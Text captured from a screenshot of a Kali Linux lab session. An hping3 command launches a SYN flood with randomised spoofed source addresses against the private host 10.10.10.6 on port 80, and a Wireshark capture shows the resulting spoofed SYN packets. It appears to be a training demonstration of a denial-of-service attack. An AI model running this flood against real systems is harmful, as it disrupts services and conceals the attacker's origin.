 kali@kali: ~
*eth0
07:14 PM
36%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ sudo hping3 10.10.10.6 -S -p 80 --rand-source --flood
HPING 10.10.10.6 (eth0 10.10.10.6): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.6 hping statistic ---
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.flags.syn == 1
No. Time Source Destination Protocol Length Info
1 0.000000000 122.136.184.205 10.10.10.6 TCP 54 4816 → 80 [SYN] Seq=0 Wi…
2 0.000076877 194.199.53.10 10.10.10.6 TCP 54 4817 → 80 [SYN] Seq=0 Wi…
3 0.001094074 145.19.77.18 10.10.10.6 TCP 54 4818 → 80 [SYN] Seq=0 Wi…
4 0.001155134 37.181.150.202 10.10.10.6 TCP 54 4819 → 80 [SYN] Seq=0 Wi…
5 0.001214405 50.195.234.128 10.10.10.6 TCP 54 4820 → 80 [SYN] Seq=0 Wi…
6 0.001242313 205.224.51.201 10.10.10.6 TCP 54 4821 → 80 [SYN] Seq=0 Wi…
7 0.001295284 32.185.137.170 10.10.10.6 TCP 54 4822 → 80 [SYN] Seq=0 Wi…
8 0.001325074 83.63.74.162 10.10.10.6 TCP 54 4823 → 80 [SYN] Seq=0 Wi…
9 0.001352108 162.213.9.99 10.10.10.6 TCP 54 4824 → 80 [SYN] Seq=0 Wi…
10 0.001381961 129.23.238.54 10.10.10.6 TCP 54 4825 → 80 [SYN] Seq=0 Wi…
11 0.001474323 145.125.93.119 10.10.10.6 TCP 54 4826 → 80 [SYN] Seq=0 Wi…
12 0.001502611 74.139.53.95 10.10.10.6 TCP 54 4827 → 80 [SYN] Seq=0 Wi…
13 0.001530364 142.99.45.170 10.10.10.6 TCP 54 4828 → 80 [SYN] Seq=0 Wi…
14 0.001558978 149.185.121.143 10.10.10.6 TCP 54 4829 → 80 [SYN] Seq=0 Wi…
15 0.001587589 18.186.83.226 10.10.10.6 TCP 54 4830 → 80 [SYN] Seq=0 Wi…